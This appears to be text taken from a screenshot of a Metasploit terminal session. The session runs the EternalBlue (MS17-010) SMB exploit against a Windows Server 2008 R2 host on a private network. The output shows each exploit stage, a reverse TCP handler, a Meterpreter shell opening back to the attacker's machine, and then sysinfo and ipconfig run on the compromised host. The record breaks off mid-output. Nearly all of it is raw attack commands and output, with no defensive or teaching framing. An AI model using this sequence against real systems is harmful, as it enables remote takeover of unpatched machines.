 应用程序 位置 终端 星期日 10:48
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.4.36:4444
[+] 192.168.10.240:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.10.240:445 - Connecting to target for exploitation.
[+] 192.168.10.240:445 - Connection established for exploitation.
[+] 192.168.10.240:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.240:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.10.240:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.10.240:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.10.240:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.10.240:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.10.240:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.240:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.240:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.240:445 - Starting non-paged pool grooming
[+] 192.168.10.240:445 - Sending SMBv2 buffers
[+] 192.168.10.240:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.240:445 - Sending final SMBv2 buffers.
[*] 192.168.10.240:445 - Sending last fragment of exploit packet!
[*] 192.168.10.240:445 - Receiving response from exploit packet
[+] 192.168.10.240:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.240:445 - Sending egg to corrupted connection.
[*] 192.168.10.240:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.243
[*] Meterpreter session 1 opened (192.168.4.36:4444 -> 192.168.10.243:49202) at 2020-06-28 08:54:47 +0000
[+] 192.168.10.240:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.240:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.240:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-FJDJRAHCUEJ
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============